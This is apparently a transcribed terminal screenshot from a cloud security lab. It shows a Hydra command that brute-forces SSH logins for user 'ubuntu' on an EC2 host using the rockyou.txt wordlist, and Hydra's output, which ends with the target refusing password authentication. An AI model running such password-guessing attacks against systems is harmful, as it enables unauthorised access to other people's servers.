 aws-cloud-architect-security — ubuntu@ip-10-192-11-144: ~ — ssh -i ~/Downloads/emi-aws.pem ubuntu@18.234.82.132 — 204×60
[ubuntu@ip-10-192-11-144:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-196-79-2.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-08-23 14:15:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-196-79-2.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.51:22/ does not support password authentication.
ubuntu@ip-10-192-11-144:~$